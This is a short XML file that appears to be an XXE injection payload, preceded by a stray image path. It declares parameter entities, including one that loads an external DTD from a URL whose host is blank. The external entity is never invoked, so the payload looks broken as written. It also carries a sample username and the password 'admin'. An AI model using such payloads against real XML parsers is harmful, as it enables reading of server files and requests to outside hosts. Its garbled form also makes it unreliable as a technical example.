 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY % name "skkyblu3">
<!ENTITY % dtd SYSTEM "http:// /sky.dtd">
<!ENTITY xxe "%name;">
]>
<user>
    <username>skkyblu3</username>
    <password>admin</password>
</user>